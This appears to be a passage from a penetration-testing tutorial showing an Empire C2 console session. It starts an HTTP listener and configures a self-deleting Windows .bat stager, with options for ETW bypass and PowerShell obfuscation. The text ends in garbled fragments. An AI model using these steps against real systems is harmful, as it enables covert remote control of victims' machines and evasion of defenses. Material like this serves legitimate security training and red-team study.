 [*] Set Port to 80
(Empire: uselistener/http) > execute
[+] Listener http successfully started
(Empire: uselistener/http) > back
(Empire: listeners) > usestager windows/launcher_bat
Author @harmj0y
Description Generates a self-deleting .bat launcher for Empire. Only works with
the HTTP and HTTP COM listeners.
Name windows/launcher_bat
Record Options
Name Value Required Description
Bypasses mattifestation etw False Bypasses as a space separated list
to be prepended to the launcher
Delete True False Switch. Delete .bat after running.
Language powershell True Language of the stager to generate.
Listener True Listener to generate stager for.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
OutFile launcher.bat False Filename that should be used for
the generated output, otherwise
returned as a string.
(Empire: usestager/windows/launcher_bat) > info
KALI LINU
"the the more you are